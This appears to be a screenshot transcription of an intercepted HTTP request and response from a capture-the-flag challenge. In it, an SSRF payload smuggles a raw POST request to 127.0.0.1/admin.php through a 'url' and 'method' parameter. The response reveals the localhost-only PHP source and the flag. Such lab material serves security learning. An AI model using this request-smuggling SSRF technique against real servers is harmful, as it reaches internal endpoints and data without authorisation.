 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 148.70.59.198:41256
Content-Length: 170
Cache-Control: max-age=0
Origin: http://148.70.59.198:41256
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://148.70.59.198:41256/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
url=http://127.0.0.1/admin.php&method=POST /admin.php HTTP/1.1
Host:127.0.0.1
Content-Type:application/x-www-form-urlencoded
Content-Length:22
iwantflag=yes%26a=%s%
Response
Raw Headers Hex HTML Render
Content-Type:application/x-www-form-urlencoded
Content-Length:22
iwantflag=yes&a=<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #007700">include(</span><span style="color: #DD0000">"flag.php"</span><span
style="color: #007700">);<br /><br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">$_SERVER</span><span style="color: #007700">[</span><span style="color:
#DD0000">'REMOTE_ADDR'</span><span style="color: #007700">]==</span><span
style="color: #DD0000">"127.0.0.1"</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">show_source</span><span style="color: #007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(@</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span style="color:
#DD0000">"iwantflag"</span><span style="color: #007700">]==</span><span style="color:
#DD0000">"yes"</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&n
bsp;</span><span style="color: #0000BB">$flag</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"only&nbsp;127.0.0.1&nbsp;can&nbsp;visit&nbsp;it"</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}</span>
</span>
</code>Syc{Ssrf_1s_S0_3aSy}<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>